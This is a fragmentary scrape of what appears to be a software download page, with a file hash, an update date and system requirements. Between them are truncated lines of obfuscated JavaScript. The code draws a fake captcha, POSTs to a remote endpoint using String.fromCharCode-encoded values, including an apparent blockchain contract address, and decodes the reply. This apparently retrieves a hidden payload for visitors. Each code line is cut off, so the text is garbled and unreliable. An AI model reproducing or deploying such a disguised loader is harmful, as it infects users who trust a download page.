
File Hash: 97a79abc3e56773ffe786791675b15
Last update:
2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
64 GB for install